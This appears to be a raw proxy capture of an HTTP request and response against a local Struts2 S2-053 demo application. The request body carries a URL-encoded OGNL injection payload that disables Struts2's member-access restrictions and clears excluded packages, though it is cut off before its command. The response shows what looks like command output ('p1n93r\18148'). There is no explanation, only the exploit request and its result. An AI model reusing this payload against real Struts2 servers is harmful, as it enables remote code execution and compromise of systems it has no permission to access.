 Request
Raw Params Headers Hex
POST /S2-053/index.action HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 2062
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/S2-045/fileupload/upload.action
Cookie: JSESSIONID=183B39AD73052185DA8D8CF6C042A400; OFBiz.Visitor=10000
Upgrade-Insecure-Requests: 1
name=%25%7b%28%23%64%6d%3d%40%6f%67%6e%6c%2e%4f%67%6e%6c%43%6f%6e%74
%65%78%74%40%44%45%46%41%55%4c%54%5f%4d%45%4d%42%45%52%5f%41%43%43
%45%53%53%29%2e%28%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%3f%28
%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%3d%23%64%6d%29%3a%28%28
%23%63%6f%6e%74%61%69%6e%65%72%3d%23%63%6f%6e%74%65%78%74%5b%27%63
%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%
2e%41%63%74%69%6f%6e%43%6f%6e%74%65%78%74%2e%63%6f%6e%74%61%69%6e%6
5%72%27%5d%29%2e%28%23%6f%67%6e%6c%55%74%69%6c%3d%23%63%6f%6e%74%61
%69%6e%65%72%2e%67%65%74%49%6e%73%74%61%6e%63%65%28%40%63%6f%6d%2e
%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%6f%67%
6e%6c%2e%4f%67%6e%6c%55%74%69%6c%40%63%6c%61%73%73%29%29%2e%28%23%6
f%67%6e%6c%55%74%69%6c%2e%67%65%74%45%78%63%6c%75%64%65%64%50%61%63
%6b%61%67%65%4e%61%6d%65%73%28%29%2e%63%6c%65%61%72%28%29%29%2e%28
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=30CC89C14D60F93A3A738BBEAE1DED78;
Path=/S2-053; HttpOnly
Content-Type: text/html;charset=UTF-8
Date: Tue, 17 Aug 2021 07:05:23 GMT
Connection: close
Content-Length: 279
<html>
<head>
<title>S2-053 Demo</title>
</head>
<body>
<h1>S2-053 Demo</h1>
<hr/>
Your name p1n93r\18148
<hr/>
Enter your name here:<br/>
<form action="" method="get">
<input type="text" name="name" value="" />
<input type="submit" value="Submit" />
</form>
</body>
</html>